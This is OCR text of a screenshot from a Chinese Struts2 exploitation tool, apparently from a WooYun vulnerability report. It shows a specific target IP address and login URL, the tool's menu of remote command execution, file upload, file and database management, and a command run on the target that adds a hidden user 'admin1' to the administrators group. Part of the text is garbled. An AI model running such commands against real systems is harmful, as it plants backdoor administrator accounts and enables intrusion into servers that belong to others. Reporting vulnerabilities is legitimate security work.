 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://183.62.234.133:8090/whs/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： net localgroup administrators admin1 /add 执行 回显
???????
www.wooyun.org